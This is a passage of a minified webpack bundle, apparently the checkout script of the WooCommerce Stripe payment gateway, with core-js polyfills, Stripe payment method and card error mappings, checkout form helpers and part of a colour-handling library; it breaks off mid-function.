!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=367)}([,,function(t,e){t.exports=window.wp.i18n},function(t,e){t.exports=window.wp.data},,,,,function(t,e,r){"use strict";var n=r(13),o=r(79),i=r(63),a=r(10),c=r(87).f,s=r(123),u=r(27),l=r(43),f=r(31),p=r(21),h=function(t){var e=function(r,n,i){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(r);case 2:return new t(r,n)}return new t(r,n,i)}return o(t,this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var r,o,d,v,g,m,y,b,_=t.target,w=t.global,x=t.stat,S=t.proto,O=w?n:x?n[_]:(n[_]||{}).prototype,k=w?u:u[_]||f(u,_,{})[_],R=k.prototype;for(d in e)r=!s(w?d:_+(x?".":"#")+d,t.forced)&&O&&p(O,d),g=k[d],r&&(m=t.dontCallGetSet?(b=c(O,d))&&b.value:O[d]),v=r&&m?m:e[d],r&&typeof g==typeof v||(y=t.bind&&r?l(v,n):t.wrap&&r?h(v):S&&a(v)?i(v):v,(t.sham||v&&v.sham||g&&g.sham)&&f(y,"sham",!0),f(k,d,y),S&&(p(u,o=_+"Prototype")||f(u,o,{}),f(u[o],d,v),t.real&&R&&!R[d]&&f(R,d,v)))}},function(t,e,r){var n=r(51),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},function(t,e,r){var n=r(106),o=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,function(t,e,r){(function(e){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,r(150))},function(t,e,r){var n=r(13),o=r(109),i=r(21),a=r(110),c=r(89),s=r(107),u=o("wks"),l=n.Symbol,f=l&&l.for,p=s?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(u,t)||!c&&"string"!=typeof u[t]){var e="Symbol."+t;c&&i(l,t)?u[t]=l[t]:u[t]=s&&f?f(e):p(e)}return u[t]}},function(t,e,r){t.exports=r(171)},function(t,e,r){"use strict";function n(){return{card:"stripe",giropay:"stripe_giropay",eps:"stripe_eps",ideal:"stripe_ideal",p24:"stripe_p24",sepa_debit:"stripe_sepa_debit",sofort:"stripe_sofort",boleto:"stripe_boleto",oxxo:"stripe_oxxo",bancontact:"stripe_bancontact",alipay:"stripe_alipay",multibanco:"stripe_multibanco",klarna:"stripe_klarna",affirm:"stripe_affirm",afterpay_clearpay:"stripe_afterpay_clearpay",wechat_pay:"stripe_wechat_pay",cashapp:"stripe_cashapp"}}r.d(e,"c",(function(){return n})),r.d(e,"b",(function(){return o})),r.d(e,"a",(function(){return i}));const o={INVALID_EMAIL:"email_invalid",INVALID_REQUEST:"invalid_request_error",API_CONNECTION:"api_connection_error",API_ERROR:"api_error",AUTHENTICATION_ERROR:"authentication_error",RATE_LIMIT_ERROR:"rate_limit_error",CARD_ERROR:"card_error",VALIDATION_ERROR:"validation_error"},i={INVALID_NUMBER:"invalid_number",INVALID_EXPIRY_MONTH:"invalid_expiry_month",INVALID_EXPIRY_YEAR:"invalid_expiry_year",INVALID_CVC:"invalid_cvc",INCORRECT_NUMBER:"incorrect_number",INCOMPLETE_NUMBER:"incomplete_number",INCOMPLETE_CVC:"incomplete_cvc",INCOMPLETE_EXPIRY:"incomplete_expiry",EXPIRED_CARD:"expired_card",INCORRECT_CVC:"incorrect_cvc",INCORRECT_ZIP:"incorrect_zip",INVALID_EXPIRY_YEAR_PAST:"invalid_expiry_year_past",CARD_DECLINED:"card_declined",MISSING:"missing",PROCESSING_ERROR:"processing_error"}},,function(t,e,r){var n=r(11);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,r){var n=r(51),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,r){var n=r(10),o=r(106),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},function(t,e,r){var n=r(9),o=r(34),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},,function(t,e,r){var n=r(9);t.exports=n({}.isPrototypeOf)},,function(t,e,r){"use strict";r.d(e,"h",(function(){return k})),r.d(e,"g",(function(){return w})),r.d(e,"d",(function(){return O})),r.d(e,"k",(function(){return R})),r.d(e,"e",(function(){return A})),r.d(e,"c",(function(){return j})),r.d(e,"a",(function(){return I})),r.d(e,"b",(function(){return C})),r.d(e,"m",(function(){return E})),r.d(e,"f",(function(){return P})),r.d(e,"i",(function(){return T})),r.d(e,"o",(function(){return L})),r.d(e,"j",(function(){return N})),r.d(e,"l",(function(){return M})),r.d(e,"p",(function(){return q})),r.d(e,"q",(function(){return F})),r.d(e,"n",(function(){return D}));var n=r(15),o=r.n(n),i=r(46),a=r.n(i),c=r(121),s=r.n(c),u=r(101),l=r.n(u),f=(r(146),r(54)),p=r.n(f),h=r(220),d=r.n(h),v=r(198),g=r.n(v),m=r(3),y=r(2),b=r(199),_=r(16);const w=()=>{if(!wc_stripe_upe_params)throw new Error("Stripe initialization data is not available");return wc_stripe_upe_params},x=t=>{var e;return o()(e=[_.b.INVALID_REQUEST,_.b.API_CONNECTION,_.b.API_ERROR,_.b.AUTHENTICATION_ERROR,_.b.RATE_LIMIT_ERROR]).call(e,t)},S=t=>({[_.a.INVALID_NUMBER]:Object(y.__)("The card number is not a valid credit card number.","woocommerce-gateway-stripe"),[_.a.INVALID_EXPIRY_MONTH]:Object(y.__)("The card expiration month is invalid.","woocommerce-gateway-stripe"),[_.a.INVALID_EXPIRY_YEAR]:Object(y.__)("The card expiration year is invalid.","woocommerce-gateway-stripe"),[_.a.INVALID_CVC]:Object(y.__)("The card security code is invalid.","woocommerce-gateway-stripe"),[_.a.INCORRECT_NUMBER]:Object(y.__)("The card number is incorrect.","woocommerce-gateway-stripe"),[_.a.INCOMPLETE_NUMBER]:Object(y.__)("The card number is incomplete.","woocommerce-gateway-stripe"),[_.a.INCOMPLETE_CVC]:Object(y.__)("The card security code is incomplete.","woocommerce-gateway-stripe"),[_.a.INCOMPLETE_EXPIRY]:Object(y.__)("The card expiration date is incomplete.","woocommerce-gateway-stripe"),[_.a.EXPIRED_CARD]:Object(y.__)("The card has expired.","woocommerce-gateway-stripe"),[_.a.INCORRECT_CVC]:Object(y.__)("The card security code is incorrect.","woocommerce-gateway-stripe"),[_.a.INCORRECT_ZIP]:Object(y.__)("The card zip code failed validation.","woocommerce-gateway-stripe"),[_.a.INVALID_EXPIRY_YEAR_PAST]:Object(y.__)("The card expiration year is in the past","woocommerce-gateway-stripe"),[_.a.CARD_DECLINED]:Object(y.__)("The card was declined.","woocommerce-gateway-stripe"),[_.a.MISSING]:Object(y.__)("There is no card on a customer that is being charged.","woocommerce-gateway-stripe"),[_.a.PROCESSING_ERROR]:Object(y.__)("An error occurred while processing the card.","woocommerce-gateway-stripe")}[t]||null),O=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";switch(t){case _.b.INVALID_EMAIL:return Object(y.__)("Invalid email address, please correct and try again.","woocommerce-gateway-stripe");case x(t):return Object(y.__)("Unable to process this payment, please try again or use alternative method.","woocommerce-gateway-stripe");case _.b.CARD_ERROR:return S(e);case _.b.VALIDATION_ERROR:return""}return null},k=function(){var t,e;let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"always";const n=null===(t=w())||void 0===t?void 0:t.paymentMethodsConfig,o=a()(e=s()(n)).call(e,t=>n[t].isReusable);return l()(o).call(o,(t,e)=>(t[e]=r,t),{})},R=t=>void 0!==t.link&&void 0!==t.card,A=function(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const r=null===(t=w())||void 0===t?void 0:t.paymentMethodsConfig;var n,o;if(null===e)return null!==(n=w())&&void 0!==n&&n.isCheckout||null!==(o=w())&&void 0!==o&&o.isOrderPay?s()(r||{}):["card"];const i=[e];return"card"===e&&R(r)&&i.push("link"),i},j=()=>{var t;return p()(t=d()(Object(_.c)())).call(t,t=>"checkout_place_order_"+t).join(" ")},I=(t,e)=>{t.append(`<input type="hidden" id="wc-stripe-payment-method" name="wc-stripe-payment-method" value="${e}" />`)},C=(t,e)=>{t.append(`<input type="hidden" id="wc-stripe-setup-intent" name="wc-stripe-setup-intent" value="${e.id}" />`)},E=t=>{const e=U(t);return null!==document.querySelector(`#wc-${e}-payment-token-new`)&&!document.querySelector(`#wc-${e}-payment-token-new`).checked},P=()=>{var t,e;const r=null===(t=w())||void 0===t?void 0:t.paymentMethodsConfig,n=null===(e=w())||void 0===e?void 0:e.gatewayId;let o=null;const i=document.querySelector("li.wc_payment_method input.input-radio:checked, li.woocommerce-PaymentMethod input.input-radio:checked");null!==i&&(o=i.id),"payment_method_stripe"===o&&(o="payment_method_stripe_card");let a=null;for(const t in r)if(`payment_method_${n}_${t}`===o){a=t;break}return a},T=()=>{var t,e,r;const n={},i=function(){var t;if(null!==(t=w())&&void 0!==t&&t.cartContainsSubscription)return!0;const e=document.getElementById("wc-stripe-new-payment-method");return!(null===e||!e.checked)}()?"always":"never";var a,c;return n.terms=k(i),null!==(t=w())&&void 0!==t&&t.isCheckout&&!(null!==(e=w())&&void 0!==e&&e.isOrderPay||null!==(r=w())&&void 0!==r&&r.isChangingPayment)&&(n.fields={billingDetails:(c=null===(a=w())||void 0===a?void 0:a.enabledBillingFields,{name:o()(c).call(c,"billing_first_name")||o()(c).call(c,"billing_last_name")?"never":"auto",email:o()(c).call(c,"billing_email")?"never":"auto",phone:o()(c).call(c,"billing_phone")?"never":"auto",address:{country:o()(c).call(c,"billing_country")?"never":"auto",line1:o()(c).call(c,"billing_address_1")?"never":"auto",line2:o()(c).call(c,"billing_address_2")?"never":"auto",city:o()(c).call(c,"billing_city")?"never":"auto",state:o()(c).call(c,"billing_state")?"never":"auto",postalCode:o()(c).call(c,"billing_postcode")?"never":"auto"}})}),n},L=t=>{var e;if("string"==typeof t||t instanceof String||(t=t.code&&w()[t.code]?w()[t.code]:t.message),"undefined"!=typeof wcSettings&&wcSettings.wcBlocksConfig)return void Object(m.dispatch)("core/notices").createErrorNotice(t,{context:"wc/checkout/payments"});let r="";r=o()(t).call(t,"woocommerce-error")?t:'<ul class="woocommerce-error" role="alert"><li>'+t+"</li></ul>";const n=jQuery(".woocommerce-notices-wrapper").first();n.length&&(jQuery(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),n.prepend(r),g()(e=jQuery("form.checkout")).call(e,".input-text, select, input:checkbox").trigger("validate").trigger("blur"),jQuery.scroll_to_notices(n),jQuery(document.body).trigger("checkout_error"))},N=function(t){var e,r;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"false",o="true"===n?null===(e=w())||void 0===e?void 0:e.blocksAppearance:null===(r=w())||void 0===r?void 0:r.appearance;return o||(o=Object(b.a)(),t.saveAppearance(o,n)),o},U=t=>Object(_.c)()[t]||"stripe",M=t=>{var e;return!!(null===(e=w())||void 0===e?void 0:e.paymentMethodsConfig)[t.dataset.paymentMethodType].countries.length},q=t=>{var e,r,n,i;const a=null===(e=w())||void 0===e?void 0:e.paymentMethodsConfig,c=t.dataset.paymentMethodType,s=a[c].countries,u=(null===(r=document.getElementById("billing_country"))||void 0===r?void 0:r.value)||(null===(n=w())||void 0===n||null===(i=n.customerData)||void 0===i?void 0:i.billing_country)||"",l=document.querySelector(".payment_method_stripe_"+c);o()(s).call(s,u)?l.style.display="block":l.style.display="none"},F=()=>{if("undefined"==typeof wcSettings||!wcSettings.wcBlocksConfig)return;const{CHECKOUT_STORE_KEY:t}=window.wc.wcBlocksData,e=Object(m.dispatch)(t);e.__internalSetRedirectUrl(null),e.__internalSetIdle()},D=()=>{if("undefined"==typeof wcSettings||!wcSettings.wcBlocksConfig)return;const{PAYMENT_STORE_KEY:t}=window.wc.wcBlocksData;Object(m.dispatch)(t).__internalSetPaymentIdle()}},function(t,e,r){var n=r(27);t.exports=function(t){return n[t+"Prototype"]}},function(t,e){t.exports={}},function(t,e,r){var n=r(20),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not an object")}},function(t,e,r){var n=r(27),o=r(13),i=r(10),a=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?a(n[t])||a(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},function(t,e){t.exports=!0},function(t,e,r){var n=r(18),o=r(35),i=r(39);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e,r){var n=r(52),o=r(48);t.exports=function(t){return n(o(t))}},function(t,e,r){var n=r(10),o=r(82),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a function")}},function(t,e,r){var n=r(48),o=Object;t.exports=function(t){return o(n(t))}},function(t,e,r){var n=r(18),o=r(111),i=r(112),a=r(28),c=r(80),s=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=n?i?function(t,e,r){if(a(t),e=c(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&"writable"in r&&!r.writable){var n=l(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return u(t,e,r)}:u:function(t,e,r){if(a(t),e=c(e),a(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(9),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},function(t,e,r){var n=r(71),o=r(10),i=r(36),a=r(14)("toStringTag"),c=Object,s="Arguments"==i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=c(t),a))?r:s?i(e):"Object"==(n=i(e))&&o(e.callee)?"Arguments":n}},,function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){var n=r(125);t.exports=function(t){return n(t.length)}},,,function(t,e,r){var n=r(63),o=r(33),i=r(51),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},function(t,e){t.exports={}},function(t,e,r){var n=r(31);t.exports=function(t,e,r,o){return o&&o.enumerable?t[e]=r:n(t,e,r),t}},function(t,e,r){t.exports=r(178)},function(t,e,r){var n=r(37),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},function(t,e,r){var n=r(66),o=TypeError;t.exports=function(t){if(n(t))throw o("Can't call method on "+t);return t}},,,function(t,e,r){var n=r(11);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,r){var n=r(9),o=r(11),i=r(36),a=Object,c=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?c(t,""):a(t)}:a},function(t,e,r){var n=r(124),o=r(92);t.exports=Object.keys||function(t){return n(t,o)}},function(t,e,r){t.exports=r(163)},,function(t,e){t.exports=window.jQuery},function(t,e,r){var n,o,i=r(13),a=r(81),c=i.process,s=i.Deno,u=c&&c.versions||s&&s.version,l=u&&u.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},function(t,e,r){var n=r(71),o=r(35).f,i=r(31),a=r(21),c=r(160),s=r(14)("toStringTag");t.exports=function(t,e,r,u){if(t){var l=r?t:t.prototype;a(l,s)||o(l,s,{configurable:!0,value:e}),u&&!n&&i(l,"toString",c)}}},function(t,e,r){var n=r(43),o=r(9),i=r(52),a=r(34),c=r(40),s=r(145),u=o([].push),l=function(t){var e=1==t,r=2==t,o=3==t,l=4==t,f=6==t,p=7==t,h=5==t||f;return function(d,v,g,m){for(var y,b,_=a(d),w=i(_),x=n(v,g),S=c(w),O=0,k=m||s,R=e?k(d,S):r||p?k(d,0):void 0;S>O;O++)if((h||O in w)&&(b=x(y=w[O],O,_),t))if(e)R[O]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:u(R,y)}else switch(t){case 4:return!1;case 7:u(R,y)}return f?-1:o||l?l:R}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(t,e,r){t.exports=r(187)},,function(t,e,r){t.exports=r(192)},function(t,e,r){var n=r(36),o=r(9);t.exports=function(t){if("Function"===n(t))return o(t)}},,function(t,e,r){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:n},function(t,e){t.exports=function(t){return null==t}},function(t,e,r){var n=r(13),o=r(153),i=n["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,r){var n=r(109),o=r(110),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,r){var n,o=r(28),i=r(157),a=r(92),c=r(69),s=r(127),u=r(90),l=r(68)("IE_PROTO"),f=function(){},p=function(t){return"<script>"+t+"<\/script>"},h=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},d=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;d="undefined"!=typeof document?document.domain&&n?h(n):((e=u("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):h(n);for(var r=a.length;r--;)delete d.prototype[a[r]];return d()};c[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(f.prototype=o(t),r=new f,f.prototype=null,r[l]=t):r=d(),void 0===e?r:i.f(r,e)}},function(t,e,r){var n={};n[r(14)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,r){var n,o,i,a=r(159),c=r(13),s=r(20),u=r(31),l=r(21),f=r(67),p=r(68),h=r(69),d=c.TypeError,v=c.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw d("Object already initialized");return e.facade=t,g.set(t,e),e},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var m=p("state");h[m]=!0,n=function(t,e){if(l(t,m))throw d("Object already initialized");return e.facade=t,u(t,m,e),e},o=function(t){return l(t,m)?t[m]:{}},i=function(t){return l(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=o(e)).type!==t)throw d("Incompatible receiver, "+t+" required");return r}}}},function(t,e,r){var n=r(36),o=r(13);t.exports="process"==n(o.process)},function(t,e,r){"use strict";var n=r(33),o=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw o("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},function(t,e,r){t.exports=r(168)},,,,function(t,e,r){var n=r(51),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},function(t,e,r){var n=r(151),o=r(88);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},function(t,e,r){var n=r(29);t.exports=n("navigator","userAgent")||""},function(t,e){var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e,r){var n=r(32),o=r(102),i=r(40),a=function(t){return function(e,r,a){var c,s=n(e),u=i(s),l=o(a,u);if(t&&r!=r){for(;u>l;)if((c=s[l++])!=c)return!0}else for(;u>l;l++)if((t||l in s)&&s[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,r){var n=r(156);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},function(t,e,r){var n=r(11),o=r(14),i=r(57),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,r){"use strict";var n=r(11);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},function(t,e,r){var n=r(18),o=r(19),i=r(65),a=r(39),c=r(32),s=r(80),u=r(21),l=r(111),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=s(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},function(t,e,r){var n=r(29),o=r(10),i=r(23),a=r(107),c=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,c(t))}},function(t,e,r){var n=r(57),o=r(11);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(t,e,r){var n=r(13),o=r(20),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,r){var n=r(21),o=r(10),i=r(34),a=r(68),c=r(154),s=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=c?u.getPrototypeOf:function(t){var e=i(t);if(n(e,s))return e[s];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof u?l:null}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){t.exports=function(){}},function(t,e,r){var n=r(9),o=r(11),i=r(10),a=r(37),c=r(29),s=r(132),u=function(){},l=[],f=c("Reflect","construct"),p=/^\s*(?:class|function)\b/,h=n(p.exec),d=!p.exec(u),v=function(t){if(!i(t))return!1;try{return f(u,l,t),!0}catch(t){return!1}},g=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!h(p,s(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||o((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},function(t,e,r){var n=r(13);t.exports=n.Promise},,,,,function(t,e,r){var n;!function(o){var i=/^\s+/,a=/\s+$/,c=0,s=o.round,u=o.min,l=o.max,f=o.random;function p(t,e){if(e=e||{},(t=t||"")instanceof p)return t;if(!(this instanceof p))return new p(t,e);var r=function(t){var e,r,n,c={r:0,g:0,b:0},s=1,f=null,p=null,h=null,d=!1,v=!1;return"string"==typeof t&&(t=function(t){t=t.replace(i,"").replace(a,"").toLowerCase();var e,r=!1;if(C[t])t=C[t],r=!0;else if("transparent"==t)return{r:0,g:0,b:0,a:0,format:"name"};return(e=V.rgb.exec(t))?{r:e[1],g:e[2],b:e[3]}:(e=V.rgba.exec(t))?{r:e[1],g:e[2],b:e[3],a:e[4]}:(e=V.hsl.exec(t))?{h:e[1],s:e[2],l:e[3]}:(e=V.hsla.exec(t))?{h:e[1],s:e[2],l:e[3],a:e[4]}:(e=V.hsv.exec(t))?{h:e[1],s:e[2],v:e[3]}:(e=V.hsva.exec(t))?{h:e[1],s:e[2],v:e[3],a:e[4]}:(e=V.hex8.exec(t))?{r:N(e[1]),g:N(e[2]),b:N(e[3]),a:F(e[4]),format:r?"name":"hex8"}:(e=V.hex6.exec(t))?{r:N(e[1]),g:N(e[2]),b:N(e[3]),format:r?"name":"hex"}:(e=V.hex4.exec(t))?{r:N(e[1]+""+e[1]),g:N(e[2]+""+e[2]),b:N(e[3]+""+e[3]),a:F(e[4]+""+e[4]),format:r?"name":"hex8"}:!!(e=V.hex3.exec(t))&&{r:N(e[1]+""+e[1]),g:N(e[2]+""+e[2]),b:N(e[3]+""+e[3]),format:r?"name":"hex"}}(t)),"object"==typeof t&&(z(t.r)&&z(t.g)&&z(t.b)?(e=t.r,r=t.g,n=t.b,c={r:255*T(e,255),g:255*T(r,255),b:255*T(n,255)},d=!0,v="%"===String(t.r).substr(-1)?"prgb":"rgb"):z(t.h)&&z(t.s)&&z(t.v)?(f=M(t.s),p=M(t.v),c=function(t,e,r){t=6*T(t,360),e=T(e,100),r=T(r,100);var n=o.floor(t),i=t-n,a=r*(1-e),c=r*(1-i*e),s=r*(1-(1-i)*e),u=n%6;return{r:255*[r,c,a,a,s,r][u],g:255*[s,r,r,c,a,a][u],b:255*[a,a,s,r,r,c][u]}}(t.h,f,p),d=!0,v="hsv"):z(t.h)&&z(t.s)&&z(t.l)&&(f=M(t.s),h=M(t.l),c=function(t,e,r){var n,o,i;function a(t,e,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?t+6*(e-t)*r:r<.5?e:r<2/3?t+(e-t)*(2/3-r)*6:t}if(t=T(t,360),e=T(e,100),r=T(r,100),0===e)n=o=i=r;else{var c=r<.5?r*(1+e):r+e-r*e,s=2*r-c;n=a(s,c,t+1/3),o=a(s,c,t),i=a(s,c,t-1/3)}return{r:255*n,g:255*o,b:255*i}}(t.h,f,h),d=!0,v="hsl"),t.hasOwnProperty("a")&&(s=t.a)),s=P(s),{ok:d,format:t.format||v,r:u(255,l(c.r,0)),g:u(255,l(c.g,0)),b:u(255,l(c.b,0)),a:s}}(t);this._originalInput=t,this._r=r.r,this._g=r.g,this._b=r.b,this._a=r.a,this._roundA=s(100*this._a)/100,this._format=e.format||r.format,this._gradientType=e.gradientType,this._r<1&&(this._r=s(this._r)),this._g<1&&(this._g=s(this._g)),this._b<1&&(this._b=s(this._b)),this._ok=r.ok,this._tc_id=c++}function h(t,e,r){t=T(t,255),e=T(e,255),r=T(r,255);var n,o,i=l(t,e,r),a=u(t,e,r),c=(i+a)/2;if(i==a)n=o=0;else{var s=i-a;switch(o=c>.5?s/(2-i-a):s/(i+a),i){case t:n=(e-r)/s+(e<r?6:0);break;case e:n=(r-t)/s+2;break;case r:n=(t-e)/s+4}n/=6}return{h:n,s:o,l:c}}function d(t,e,r){t=T(t,255),e=T(e,255),r=T(r,255);var n,o,i=l(t,e,r),a=u(t,e,r),c=i,s=i-a;if(o=0===i?0:s/i,i==a)n=0;else{switch(i){case t:n=(e-r)/s+(e<r?6:0);break;case e:n=(r-t)/s+2;break;case r:n=(t-e)/s+4}n/=6}return{h:n,s:o,v:c}}function v(t,e,r,n){var o=[U(s(t).toString(16)),U(s(e).toString(16)),U(s(r).toString(16))];return n&&o[0].charAt(0)==o[0].charAt(1)&&o[1].charAt(0)==o[1].charAt(1)&&o[2].charAt(0)==o[2].charAt(1)?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function g(t,e,r,n){return[U(q(n)),U(s(t).toString(16)),U(s(e).toString(16)),U(s(r).toString(16))].join("")}function m(t,e){e=0===e?0:e||10;var r=p(t).toHsl();return r.s-=e/100,r.s=L(r.s),p(r)}function y(t,e){e=0===e?0:e||10;var r=p(t).toHsl();return r.s+=e/100,r.s=L(r.s),p(r)}function b(t){return p(t).desaturate(100)}function _(t,e){e=0===e?0:e||10;var r=p(t).toHsl();return r.l+=e/100,r.l=L(r.l),p(r)}function w(t,e){e=0===e?0:e||10;var r=p(t).toRgb();return r.r=l(0,u(255,r.r-s(-e/100*255))),r.g=l(0,u(255,r.g-s(-e/100*255))),r.b=l(0,u(255,r.b-s(-e/100*255))),p(r)}function x(t,e){e=0===e?0:e||10;var r=p(t).toHsl();return r.l-=e/100,r.l=L(r.l),p(r)}function S(t,e){var r=p(t).toHsl(),n=(r.h+e)%360;return r.h=n<0?360+n:n,p(r)}function O(t){var e=p(t).toHsl();return e.h=(e.h+180)%360,p(e)}function k(t){var e=p(t).toHsl(),r=e.h;return[p(t),p({h:(r+120)%360,s:e.s,l:e.l}),p({h:(r+240)%360,s:e.s,l:e.l})]}function R(t){var e=p(t).toHsl(),r=e.h;return[p(t),p({h:(r+90)%360,s:e.s,l:e.l}),p({h:(r+180)%360,s:e.s,l:e.l}),p({h:(r+270)%360,s:e.s,l:e.l})]}function A(t){var e=p(t).toHsl(),r=e.h;return[p(t),p({h:(r+72)%360,s:e.s,l:e.l}),p({h:(r+216)%360,s:e.s,l:e.l})]}function j(t,e,r){e=e||6,r=r||30;var 